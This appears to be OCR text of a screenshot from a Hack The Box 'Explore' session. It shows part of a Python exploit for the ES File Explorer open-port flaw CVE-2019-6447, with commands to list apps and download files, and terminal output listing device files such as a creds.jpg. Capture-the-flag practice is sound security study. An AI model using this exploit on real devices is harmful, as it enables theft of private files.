 Burp Suite Professional ...
ES File Explorer 4.1.9.7....
LEGION 0.3.7-1622656...
~/htb/LIKE AND SUBSC...
WEB
esFile.py - explore - Visu...
91%
esFile.py - explore - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
Python: Current File
esFile.py
{} launch.json
VARIABLES
esFile.py > ...
28 print("  listApps          : List Applications installed.")
29 print("  listAppsSystem    : List System apps.")
30 print("  listAppsPhone     : List Communication related apps.")
31 print("  listAppsSdcard    : List apps on the SDCard.")
32 print("  listAppsAll       : List all Application.")
33 print("  getFile           : Download a file.")
34 print("  getDeviceInfo     : Get device info.")
35 sys.exit(1)
36
37 print("\n==================================================================")
38 print("|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |")
39 print("|                Coded By : Nehal a.k.a PwnerSec                 |")
40 print("==================================================================\n")
41
42 header = {"Content-Type" : "application/json"}
43 proxy = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
44
45 def httpPost(cmd):
46 data = json.dumps({"command":cmd})
47 response = requests.post(url, headers=header, data=data)
48 return ast.literal_eval(response.text)
49
50 def parse(text, keys):
51 for dic in text:
52 for key in keys:
WATCH
CALL STACK
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
esFile.py 17
esPloit.py 47
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
Python Deb...
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
┌──(kali㉿kali)-[~/htb/explore]
└─$
Python 3.9.2 64-bit 0 0 Python: Current File (explore) Ln 33, Col 21 (7 selected) Spaces: 4 UTF-8 CRLF Python